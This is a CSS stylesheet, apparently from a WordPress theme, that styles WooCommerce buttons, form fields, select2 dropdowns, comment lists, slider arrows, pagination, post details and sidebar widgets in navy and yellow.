.button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce input.button.alt, .post-password-form input[type="submit"]{position:relative;outline:none !important;border:none;font-weight:700;font-family:Poppins;font-size:14px;padding:8px 21px;color:#fff;border-radius:0;background:#002e5b;border:3px solid #002e5b;display:inline-block;line-height:23px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.button.size-lg, .woocommerce a.button.size-lg, .woocommerce button.button.size-lg, .woocommerce input.button.size-lg, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg, .woocommerce input.button.alt.size-lg, .post-password-form input[type="submit"].size-lg{padding:10px 25px;line-height:23px;}
.button.size-lg.icon_left, .woocommerce a.button.size-lg.icon_left, .woocommerce button.button.size-lg.icon_left, .woocommerce input.button.size-lg.icon_left, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg.icon_left, .woocommerce input.button.alt.size-lg.icon_left, .post-password-form input[type="submit"].size-lg.icon_left{padding-left:49px;}
.button.size-lg.icon_left .vc_btn3-icon, .woocommerce a.button.size-lg.icon_left .vc_btn3-icon, .woocommerce button.button.size-lg.icon_left .vc_btn3-icon, .woocommerce input.button.size-lg.icon_left .vc_btn3-icon, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg.icon_left .vc_btn3-icon, .woocommerce input.button.alt.size-lg.icon_left .vc_btn3-icon, .post-password-form input[type="submit"].size-lg.icon_left .vc_btn3-icon{left:16px;}
.button.size-lg.icon_right, .woocommerce a.button.size-lg.icon_right, .woocommerce button.button.size-lg.icon_right, .woocommerce input.button.size-lg.icon_right, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg.icon_right, .woocommerce input.button.alt.size-lg.icon_right, .post-password-form input[type="submit"].size-lg.icon_right{padding-right:49px;}
.button.size-lg .vc_btn3-icon, .woocommerce a.button.size-lg .vc_btn3-icon, .woocommerce button.button.size-lg .vc_btn3-icon, .woocommerce input.button.size-lg .vc_btn3-icon, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg .vc_btn3-icon, .woocommerce input.button.alt.size-lg .vc_btn3-icon, .post-password-form input[type="submit"].size-lg .vc_btn3-icon{right:16px;font-size:19px;height:19px;line-height:19px;}
.button.size-sm, .woocommerce a.button.size-sm, .woocommerce button.button.size-sm, .woocommerce input.button.size-sm, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm, .woocommerce input.button.alt.size-sm, .post-password-form input[type="submit"].size-sm{padding:5px 15px;font-weight:600;}
.button.size-sm.icon_left, .woocommerce a.button.size-sm.icon_left, .woocommerce button.button.size-sm.icon_left, .woocommerce input.button.size-sm.icon_left, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm.icon_left, .woocommerce input.button.alt.size-sm.icon_left, .post-password-form input[type="submit"].size-sm.icon_left{padding-left:30px;}
.button.size-sm.icon_left i, .woocommerce a.button.size-sm.icon_left i, .woocommerce button.button.size-sm.icon_left i, .woocommerce input.button.size-sm.icon_left i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm.icon_left i, .woocommerce input.button.alt.size-sm.icon_left i, .post-password-form input[type="submit"].size-sm.icon_left i{left:12px;right:auto;}
.button.size-sm.icon_right, .woocommerce a.button.size-sm.icon_right, .woocommerce button.button.size-sm.icon_right, .woocommerce input.button.size-sm.icon_right, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm.icon_right, .woocommerce input.button.alt.size-sm.icon_right, .post-password-form input[type="submit"].size-sm.icon_right{padding-right:30px;}
.button.size-sm.icon_right i, .woocommerce a.button.size-sm.icon_right i, .woocommerce button.button.size-sm.icon_right i, .woocommerce input.button.size-sm.icon_right i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm.icon_right i, .woocommerce input.button.alt.size-sm.icon_right i, .post-password-form input[type="submit"].size-sm.icon_right i{right:12px;left:auto;}
.button.icon_right, .woocommerce a.button.icon_right, .woocommerce button.button.icon_right, .woocommerce input.button.icon_right, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.icon_right, .woocommerce input.button.alt.icon_right, .post-password-form input[type="submit"].icon_right{padding-right:37px;}
.button.icon_left, .woocommerce a.button.icon_left, .woocommerce button.button.icon_left, .woocommerce input.button.icon_left, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.icon_left, .woocommerce input.button.alt.icon_left, .post-password-form input[type="submit"].icon_left{padding-left:59px;}
.button.icon_left i, .woocommerce a.button.icon_left i, .woocommerce button.button.icon_left i, .woocommerce input.button.icon_left i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.icon_left i, .woocommerce input.button.alt.icon_left i, .post-password-form input[type="submit"].icon_left i{left:30px;right:auto;}
.button i, .woocommerce a.button i, .woocommerce button.button i, .woocommerce input.button i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button i, .woocommerce input.button.alt i, .post-password-form input[type="submit"] i{position:absolute;top:50%;right:15px;left:auto;font-size:14px;line-height:14px;color:#fde428;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);}
.button:hover, .button:focus, .button:active, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce a.button:active, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce button.button:active, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce input.button:active, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .woocommerce input.button.alt:active, .post-password-form input[type="submit"]:hover, .post-password-form input[type="submit"]:focus, .post-password-form input[type="submit"]:active{background:#fde428;border-color:#fde428;color:#002e5b;text-decoration:none;}
.button:hover i, .button:focus i, .button:active i, .woocommerce a.button:hover i, .woocommerce a.button:focus i, .woocommerce a.button:active i, .woocommerce button.button:hover i, .woocommerce button.button:focus i, .woocommerce button.button:active i, .woocommerce input.button:hover i, .woocommerce input.button:focus i, .woocommerce input.button:active i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active i, .woocommerce input.button.alt:hover i, .woocommerce input.button.alt:focus i, .woocommerce input.button.alt:active i, .post-password-form input[type="submit"]:hover i, .post-password-form input[type="submit"]:focus i, .post-password-form input[type="submit"]:active i{color:#002e5b;}
.button.bordered, .woocommerce a.button.bordered, .woocommerce button.button.bordered, .woocommerce input.button.bordered, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.bordered, .woocommerce input.button.alt.bordered, .post-password-form input[type="submit"].bordered{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;}
.button.theme_style_2:hover, .woocommerce a.button.theme_style_2:hover, .woocommerce button.button.theme_style_2:hover, .woocommerce input.button.theme_style_2:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_2:hover, .woocommerce input.button.alt.theme_style_2:hover, .post-password-form input[type="submit"].theme_style_2:hover{background:transparent;border-color:#fff;color:#002e5b;}
.button.theme_style_3, .woocommerce a.button.theme_style_3, .woocommerce button.button.theme_style_3, .woocommerce input.button.theme_style_3, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3, .woocommerce input.button.alt.theme_style_3, .post-password-form input[type="submit"].theme_style_3{background:#fde428;color:#002e5b;border-color:#fde428;}
.button.theme_style_3 i, .woocommerce a.button.theme_style_3 i, .woocommerce button.button.theme_style_3 i, .woocommerce input.button.theme_style_3 i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3 i, .woocommerce input.button.alt.theme_style_3 i, .post-password-form input[type="submit"].theme_style_3 i{color:#002e5b;}
.button.theme_style_3:hover, .button.theme_style_3:focus, .button.theme_style_3:active, .woocommerce a.button.theme_style_3:hover, .woocommerce a.button.theme_style_3:focus, .woocommerce a.button.theme_style_3:active, .woocommerce button.button.theme_style_3:hover, .woocommerce button.button.theme_style_3:focus, .woocommerce button.button.theme_style_3:active, .woocommerce input.button.theme_style_3:hover, .woocommerce input.button.theme_style_3:focus, .woocommerce input.button.theme_style_3:active, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:active, .woocommerce input.button.alt.theme_style_3:hover, .woocommerce input.button.alt.theme_style_3:focus, .woocommerce input.button.alt.theme_style_3:active, .post-password-form input[type="submit"].theme_style_3:hover, .post-password-form input[type="submit"].theme_style_3:focus, .post-password-form input[type="submit"].theme_style_3:active{background:transparent;border-color:#fde428;color:#fde428;}
.button.theme_style_3:hover i, .button.theme_style_3:focus i, .button.theme_style_3:active i, .woocommerce a.button.theme_style_3:hover i, .woocommerce a.button.theme_style_3:focus i, .woocommerce a.button.theme_style_3:active i, .woocommerce button.button.theme_style_3:hover i, .woocommerce button.button.theme_style_3:focus i, .woocommerce button.button.theme_style_3:active i, .woocommerce input.button.theme_style_3:hover i, .woocommerce input.button.theme_style_3:focus i, .woocommerce input.button.theme_style_3:active i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:hover i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:focus i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:active i, .woocommerce input.button.alt.theme_style_3:hover i, .woocommerce input.button.alt.theme_style_3:focus i, .woocommerce input.button.alt.theme_style_3:active i, .post-password-form input[type="submit"].theme_style_3:hover i, .post-password-form input[type="submit"].theme_style_3:focus i, .post-password-form input[type="submit"].theme_style_3:active i{color:#fde428;}
.button.theme_style_4, .woocommerce a.button.theme_style_4, .woocommerce button.button.theme_style_4, .woocommerce input.button.theme_style_4, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_4, .woocommerce input.button.alt.theme_style_4, .post-password-form input[type="submit"].theme_style_4{background:#fde428;color:#002e5b;border-color:#fde428;}
.button.theme_style_4 i, .woocommerce a.button.theme_style_4 i, .woocommerce button.button.theme_style_4 i, .woocommerce input.button.theme_style_4 i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_4 i, .woocommerce input.button.alt.theme_style_4 i, .post-password-form input[type="submit"].theme_style_4 i{color:#002e5b;}
.button.theme_style_4:hover, .woocommerce a.button.theme_style_4:hover, .woocommerce button.button.theme_style_4:hover, .woocommerce input.button.theme_style_4:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_4:hover, .woocommerce input.button.alt.theme_style_4:hover, .post-password-form input[type="submit"].theme_style_4:hover{background:#002e5b;border-color:#002e5b;color:#fff;}
.button.theme_style_4:hover i, .woocommerce a.button.theme_style_4:hover i, .woocommerce button.button.theme_style_4:hover i, .woocommerce input.button.theme_style_4:hover i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_4:hover i, .woocommerce input.button.alt.theme_style_4:hover i, .post-password-form input[type="submit"].theme_style_4:hover i{color:#fde428;}
.post-password-form input[type="submit"]{padding:10px 25px;line-height:23px;}
.post-password-form label{padding-top:1px;margin:0 15px 0 0;vertical-align:bottom;}
.input-group{margin:0 0 30px 0;width:100%;}
.form-control, .wpcf7-form-control, .input-group .form-control,
body .woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .post-password-form input[type="password"]{font-size:13px;line-height:18px;color:#222222;background:#cacaca;border:none;box-shadow:none;outline:none;padding:16px 30px 15px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;box-sizing:border-box !important;width:100%;display:block;height:49px;}
.form-control:active, .form-control:focus, .wpcf7-form-control:active, .wpcf7-form-control:focus, .input-group .form-control:active, .input-group .form-control:focus,
body .woocommerce-cart table.cart td.actions .coupon .input-text:active,
body .woocommerce-cart table.cart td.actions .coupon .input-text:focus,
.woocommerce form .form-row input.input-text:active,
.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:active, .woocommerce form .form-row textarea:focus, .post-password-form input[type="password"]:active, .post-password-form input[type="password"]:focus{background:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 0 2px #fde428;-moz-box-shadow:0 0 0 2px #fde428;box-shadow:0 0 0 2px #fde428;}
.woocommerce form .form-row.woocommerce-invalid input.input-text{-webkit-box-shadow:0 0 0 2px red;-moz-box-shadow:0 0 0 2px red;box-shadow:0 0 0 2px red;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;border:none;}
body textarea.form-control, body textarea.wpcf7-form-control, body #order_comments, body .input-group textarea.form-control{height:128px;}
textarea.wpcf7-form-control{resize:vertical;}
.request_callback{position:relative;}
.request_callback p{font-weight:700;font-family:Poppins;color:#fff;margin-bottom:12px;}
.select2-container .selection,
.select2-container--default .select2-selection--single,
.select2-container{outline:none !important;}
.widget_archive .select2-container.select2-container--default .select2-selection--single{height:44px;}
.widget_archive .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:42px;padding-left:15px;padding-right:50px;}
.widget_archive .select2-container.select2-container--default .select2-selection--single .select2-selection__arrow{width:44px;height:44px;}
.select2-container .selection{display:block;}
.select2-container .selection:after{content:"";display:table;clear:both;}
.select2-container.select2-container--default .select2-selection--single{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;border:1px solid #cacaca;height:49px;line-height:1;background:#cacaca;font-size:13px;}
.select2-container.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:48px;padding-left:29px;padding-right:50px;color:#222222;}
.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow{width:50px;height:49px;top:0;right:0;}
.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow b{border-width:6px 6px 0 6px;border-color:#777777 transparent transparent transparent;margin-left:-6px;margin-top:-3px;}
.select2-container.select2-container--default.select2-container--open .select2-selection--single{border-color:#cacaca;background-color:#fff;}
.select2-container.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #777777 transparent;border-width:0 6px 6px 6px;}
.select2-container .select2-dropdown{border:1px solid #cacaca;color:#222;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;}
.select2-container .select2-dropdown .select2-results__option--highlighted[aria-selected]{background:#6c98e1;}
.select2-container .select2-dropdown .select2-results__option{padding:10px 18px;}
span.wpcf7-not-valid-tip{display:none;}
div.wpcf7-response-output{margin:0 0 10px;background-color:#c9f7b2;color:#61a600;padding:18px 30px 18px 20px;font-size:14px;border:none;}
div.wpcf7-response-output.wpcf7-validation-errors{background-color:#ffd9d9;color:#ff0000;}
div.wpcf7-response-output.wpcf7-mail-sent-ng{background-color:#fff2b2;color:#ff9900;}
.comment-info ul{list-style:none;padding:0;margin:0 0 20px;}
.comment-info ul li{position:relative;padding:0 0 0 20px;margin:0 0 4px;}
.comment-info ul.type_1 li:before{content:'\f00c';top:4px;}
.comment-info ul.type_2 li:before{content:'\f14a';top:3px;font-size:14px;}
.comment-info ol{margin:0 0 20px;padding:0;list-style-position:inside;}
.comment-info ol li{position:relative;padding:0 0 0 20px;margin:0 0 4px;}
.comments-title{position:relative;font-weight:700;text-transform:lowercase;margin-bottom:20px;}
.comments-title:after{display:none;}
ul.comment-list{position:relative;margin:0 0 40px;padding:0;}
ul.comment-list li{list-style:none;border-top:1px solid #dddddd;padding:30px 0 0;margin:0 0 30px;}
ul.comment-list .comment .vcard{float:left;margin:0 32px 0 0;width:87px;}
ul.comment-list .comment .vcard img{max-width:100%;height:auto;}
ul.comment-list .comment .comment-info{overflow:hidden;}
ul.comment-list .comment .comment-author{float:left;font-family:Poppins;font-weight:600;color:#333333;}
ul.comment-list .comment .comment-meta{float:right;font-size:11px;color:#aaaaaa;text-transform:uppercase;font-weight:600;margin:0 0 15px 0;}
ul.comment-list .comment .comment-meta a{display:inline-block;vertical-align:middle;color:#aaaaaa;}
ul.comment-list .comment .comment-meta a:hover{color:#6c98e1;text-decoration:none;}
ul.comment-list .comment .comment-meta a:before{content:"/";display:inline-block;vertical-align:baseline;margin:0 7px 0 5px;color:#dddddd;}
ul.comment-list .comment .comment-meta a:first-child:before{display:none;}
ul.comment-list .comment .comment-text{clear:both;}
ul.comment-list .comment .comment-text p{line-height:22px;}
ul.comment-list .comment .comment-text *:last-child{margin-bottom:0;}
ul.comment-list .children{margin:29px 0 0 30px;padding:0;}
ul.comment-list .children > li{position:relative;padding:30px 0 0;margin:0 0 30px;border-top:1px solid #dddddd;}
ul.comment-list .children > li:before{content:'';position:absolute;left:66px;top:-9px;background:url("../../images/comment_before.png") no-repeat 0 0;width:15px;height:9px;}
.comment-respond{margin:40px 0 0 0;}
.comment-reply-title{margin:0 0 19px;font-size:20px;text-transform:lowercase;}
.comment-reply-title:after{display:none;}
.comment-reply-title:before{margin:0 0 22px 0;}
.comment-awaiting-moderation{display:block;color:#6c98e1;font-weight:700;text-transform:lowercase;margin:10px 0 0;}
.comment-info table{width:100%;margin:0 0 40px;}
.comment-info table td, .comment-info table th{border:1px solid #e9e9e9;padding:5px 10px;}
.comment-form .form-submit{display:none;}
.comment-info ul ul, .comment-info ol ol{margin:10px 0 20px 20px;}
.slick_prev, .slick_next{width:45px;height:45px;z-index:10000;border:3px solid #d7d7d7;top:50%;margin-top:-22px;position:absolute;font-size:20px;text-align:center;color:#d7d7d7;cursor:pointer;box-sizing:border-box;transition:border 0.2s linear, background 0.2s linear, color 0.2s linear, opacity 0.2s linear;}
.slick_prev{left:-145px;padding-right:2px !important;}
.slick_next{right:-145px;padding-left:2px !important;}
body.boxed_layout .slick_prev{left:-51px;}
body.boxed_layout .slick_next{right:-51px;}
.slick_prev:hover, .slick_next:hover{border-color:#002e5b !important;background:#002e5b;color:#fff;opacity:1;}
.slick_prev i, .slick_next i{margin-top:9px;}
.slick-dots{position:relative;padding:0;margin:20px 0 0;list-style:none;text-align:center;height:8px;}
.slick-dots:after{content:'';clear:both;display:table;}
.slick-dots li{float:left;margin:0 10px 0 0;}
.multiple_project .slick-dots li{float:none;display:inline-block;vertical-align:top;margin:0 5px;}
.slick-dots li.slick-active button{background:#002e5b;}
.slick-dots li button{display:block;border:none;text-indent:-3000px;width:10px;height:8px;background:#cccccc;outline:none;padding:0;margin:0;}
.wpb_gallery_slidesslick_slider .slick_prev{left:auto;right:75px;top:auto;margin:0;bottom:20px;}
.wpb_gallery_slidesslick_slider .slick_next{right:20px;top:auto;margin:0;bottom:20px;}
.breadcrumbs{position:relative;font-size:12px;line-height:22px;color:inherit;margin:0 0 6px;text-transform:capitalize;}
.breadcrumbs > span{margin:0 12px 10px 0;}
.breadcrumbs > span i.fa{font-weight:600;}
.breadcrumbs > span a{color:inherit;}
.breadcrumbs > span a:hover{color:#002e5b;text-decoration:none;}
.page_title.transparent{margin-bottom:10px;}
.page_title.transparent .breadcrumbs{margin-bottom:16px;color:#808080;}
.page_title.transparent .breadcrumbs span i.fa{color:#6c98e1;}
.page_title.transparent .breadcrumbs span a{color:#808080;}
.page_title.transparent .breadcrumbs span a:hover{color:#002e5b;text-decoration:none;}
.page_title.disable_title .breadcrumbs{margin-bottom:6px;}
ul.page-numbers, .page-links{position:relative;margin:0 0 40px 0;padding:0;}
.page-numbers:after, .page-links:after, .page-links:after{content:'';clear:both;display:table;}
.page-numbers li{list-style:none;float:left;margin:0 11px 0 0;}
.page-links > span, .page-links > a{list-style:none;float:left;margin:0 11px 0 0;display:block;min-width:40px;height:40px;text-align:center;border:2px solid transparent;padding:11px 5px 0;font-size:16px;line-height:16px;font-weight:600;font-family:Poppins;color:#002e5b;}
.page-links > span:hover, .page-links > span.current, .page-links > a:hover, .page-links > a.current{border-color:#002e5b;text-decoration:none;}
.page-links > span{border-color:#002e5b;}
.page-links > .page-links-title{padding-left:0;border:none;}
.page-links > label{list-style:none;float:left;margin:0 11px 0 0;line-height:30px;}
.page-numbers .page-numbers{display:block;min-width:40px;height:40px;text-align:center;border:2px solid transparent;padding:11px 5px 0;font-size:16px;line-height:16px;font-weight:600;font-family:Poppins;color:#002e5b;}
.page-numbers .page-numbers:hover, .page-numbers .page-numbers.current{border-color:#002e5b;text-decoration:none;}
.stm_post_info{position:relative;margin:0 0 50px;}
.stm_post_info .post_thumbnail{position:relative;margin:0 0 22px;}
.stm_post_info .post_thumbnail img{display:block;max-width:100%;height:auto;}
.stm_post_info .post_excerpt{position:relative;margin:0 0 28px 0;}
.post_details_wr .stm_post_info{border-top:1px solid #dddddd;padding:13px 0 0;margin:0 0 43px;}
.post_details_wr .stm_post_info .post_thumbnail{margin:0;}
.post_details_wr .stm_post_details .comments_num{margin:0;}
.stm_post_details{position:relative;margin:0 0 5px 0;}
.stm_post_details ul{float:left;width:70%;margin:0;padding:0;}
.stm_post_details ul li{position:relative;float:left;list-style:none;margin:0 0 10px 20px;padding:0 0 0 21px;font-size:13px;}
.stm_post_details ul li:before{content:'';width:1px;height:12px;background:#dddddd;position:absolute;left:0;top:3px;}
.stm_post_details ul li:first-child{margin:0;padding:0;}
.stm_post_details ul li:first-child:before{display:none;}
.stm_post_details ul li i{color:#fde428;font-size:15px;vertical-align:baseline;margin:0 5px 0 0;}
.stm_post_details .comments_num{float:right;width:30%;font-size:13px;margin:-3px 0 0;text-align:right;}
.stm_post_details .comments_num a{color:#777;}
.stm_post_details .comments_num .fa{color:#fde428;font-size:16px;margin:0 8px 0 0;}
.stm_post_details span{color:#222222;}
.stm_post_details img{max-width:100%;height:auto;display:block;}
.post_bottom{position:relative;margin:0 0 52px;}
.post_bottom .tags{font-size:0;}
.post_bottom .tags a{display:inline-block;vertical-align:top;padding:5px 8px 6px;font-size:13px !important;color:#777777;border:1px solid #cccccc;margin:0 6px 7px 0;text-decoration:none !important;text-transform:lowercase;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.post_bottom .tags a:hover{background:#fde428;border-color:#fde428;color:#222222;}
.post_bottom .share_buttons{white-space:nowrap;padding:5px 0 0;}
.post_bottom .share_buttons .addtoany_header{display:inline-block;vertical-align:middle;margin:0 15px 0 0;font-size:11px;line-height:1;}
.post_bottom .share_buttons label{font-size:11px;color:#aaaaaa;font-weight:600;text-transform:uppercase;vertical-align:middle;display:inline-block;margin:0 15px 0 0;}
.post_bottom .share_buttons .addtoany_list{display:inline-block;vertical-align:middle;margin:0 -4px;line-height:1 !important;}
.post_bottom .share_buttons .addtoany_list a{line-height:1;}
.post_bottom .share_buttons .addtoany_list a span{vertical-align:middle;}
.about_author{background:#f2f2f2;padding:20px 20px 15px;margin:0 0 50px;}
.about_author:after{content:"";display:table;clear:both;}
.about_author .author_image{float:left;width:87px;height:87px;margin:0 25px 0 0;}
.about_author .author_image img{display:block;max-width:100%;height:auto;}
.about_author .author_info{position:relative;}
.about_author .author_info .author_name{margin:0 0 8px;}
.about_author .author_info .author_name span{display:block;font-size:11px;font-weight:600;color:#aaaaaa;text-transform:uppercase;margin:0 0 3px;}
.about_author .author_info .author_name strong{font-weight:700;font-size:16px;color:#222222;text-transform:uppercase;}
.about_author .author_info .author_content{line-height:22px;font-size:13px;color:#222222;}
.posts_list > ul{padding:0;margin:0;list-style:none;}
.posts_list > ul > li{list-style:none;padding:0 0 40px;margin:0 0 49px 0;border-bottom:1px solid #dddddd;}
.posts_list > ul > li.sticky{background:#f2f2f2;padding:40px;}
.posts_list > ul > li:last-child{padding-bottom:50px;margin-bottom:29px;}
.posts_list > ul > li h4{padding-top:0;font-weight:700;font-size:22px;}
.default_widgets, .stm_sidebar, .shop_widgets{position:relative;}
.default_widgets .wpb_content_element, .stm_sidebar .wpb_content_element, .shop_widgets .wpb_content_element{margin:0 0 40px;}
.default_widgets .wpb_content_element .widget, .stm_sidebar .wpb_content_element .widget, .shop_widgets .wpb_content_element .widget{margin:0;}
.widget{margin:0 0 40px;}
.widget .widget_title{border-top:3px solid #002e5b;margin-bottom:25px;}
.widget .widget_title:after{display:none;}
.widget.widget_nav_menu, .widget.widget_categories, .widget.widget_product_categories, .widget.widget_archive, .widget.widget_pages, .widget.widget_meta{position:relative;}
.widget.widget_nav_menu ul, .widget.widget_categories ul, .widget.widget_product_categories ul, .widget.widget_archive ul, .widget.widget_pages ul, .widget.widget_meta ul{list-style:none;margin:0;padding:0;}
.widget.widget_nav_menu ul li, .widget.widget_categories ul li, .widget.widget_product_categories ul li, .widget.widget_archive ul li, .widget.widget_pages ul li, .widget.widget_meta ul li{font-weight:600;font-family:Poppins;border-bottom:1px solid #fff;background:#f2f2f2;margin:0;padding:0 23px 0 0;color:#002e5b;}
.widget.widget_nav_menu ul li a, .widget.widget_categories ul li a, .widget.widget_product_categories ul li a, .widget.widget_archive ul li a, .widget.widget_pages ul li a, .widget.widget_meta ul li a{color:#002e5b;text-decoration:none !important;border-left:5px solid transparent;display:inline-block;padding:14px 0 14px 18px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.widget.widget_nav_menu ul li.current-menu-item > a, .widget.widget_nav_menu ul li.current_page_item > a, .widget.widget_nav_menu ul li.current-cat > a, .widget.widget_categories ul li.current-menu-item > a, .widget.widget_categories ul li.current_page_item > a, .widget.widget_categories ul li.current-cat > a, .widget.widget_product_categories ul li.current-menu-item > a, .widget.widget_product_categories ul li.current_page_item > a, .widget.widget_product_categories ul li.current-cat > a, .widget.widget_archive ul li.current-menu-item > a, .widget.widget_archive ul li.current_page_item > a, .widget.widget_archive ul li.current-cat > a, .widget.widget_pages ul li.current-menu-item > a, .widget.widget_pages ul li.current_page_item > a, .widget.widget_pages ul li.current-cat > a, .widget.widget_meta ul li.current-menu-item > a, .widget.widget_meta ul li.current_page_item > a, .widget.widget_meta ul li.current-cat > a{border-left-color:#6c98e1;}
.widget.widget_nav_menu ul li.current-menu-item:hover > a, .widget.widget_nav_menu ul li.current_page_item:hover > a, .widget.widget_nav_menu ul li.current-cat:hover > a, .widget.widget_categories ul li.current-menu-item:hover > a, .widget.widget_categories ul li.current_page_item:hover > a, .widget.widget_categories ul li.current-cat:hover > a, .widget.widget_product_categories ul li.current-menu-item:hover > a, .widget.widget_product_categories ul li.current_page_item:hover > a, .widget.widget_product_categories ul li.current-cat:hover > a, .widget.widget_archive ul li.current-menu-item:hover > a, .widget.widget_archive ul li.current_page_item:hover > a, .widget.widget_archive ul li.current-cat:hover > a, .widget.widget_pages ul li.current-menu-item:hover > a, .widget.widget_pages ul li.current_page_item:hover > a, .widget.widget_pages ul li.current-cat:hover > a, .widget.widget_meta ul li.current-menu-item:hover > a, .widget.widget_meta ul li.current_page_item:hover > a, .widget.widget_meta ul li.current-cat:hover > a{border-left-color:#6c98e1;}
.widget.widget_nav_menu ul li.current-menu-item ul, .widget.widget_nav_menu ul li.current_page_item ul, .widget.widget_nav_menu ul li.current-cat ul, .widget.widget_categories ul li.current-menu-item ul, .widget.widget_categories ul li.current_page_item ul, .widget.widget_categories ul li.current-cat ul, .widget.widget_product_categories ul li.current-menu-item ul, .widget.widget_product_categories ul li.current_page_item ul, .widget.widget_product_categories ul li.current-cat ul, .widget.widget_archive ul li.current-menu-item ul, .widget.widget_archive ul li.current_page_item ul, .widget.widget_archive ul li.current-cat ul, .widget.widget_pages ul li.current-menu-item ul, .widget.widget_pages ul li.current_page_item ul, .widget.widget_pages ul li.current-cat ul, .widget.widget_meta ul li.current-menu-item ul, .widget.widget_meta ul li.current_page_item ul, .widget.widget_meta ul li.current-cat ul{margin-top:20px;}
.widget.widget_nav_menu ul li:hover > a, .widget.widget_categories ul li:hover > a, .widget.widget_product_categories ul li:hover > a, .widget.widget_archive ul li:hover > a, .widget.widget_pages ul li:hover > a, .widget.widget_meta ul li:hover > a{border-left-color:#6c98e1;}
.widget.widget_nav_menu ul li:before, .widget.widget_categories ul li:before, .widget.widget_product_categories ul li:before, .widget.widget_archive ul li:before, .widget.widget_pages ul li:before, .widget.widget_meta ul li:before{display:none;}
.widget.widget_nav_menu ul li .children, .widget.widget_nav_menu ul li .sub-menu, .widget.widget_categories ul li .children, .widget.widget_categories ul li .sub-menu, .widget.widget_product_categories ul li .children, .widget.widget_product_categories ul li .sub-menu, .widget.widget_archive ul li .children, .widget.widget_archive ul li .sub-menu, .widget.widget_pages ul li .children, .widget.widget_pages ul li .sub-menu, .widget.widget_meta ul li .children, .widget.widget_meta ul li .sub-menu{margin:-2px 0 25px 35px;padding:0;}
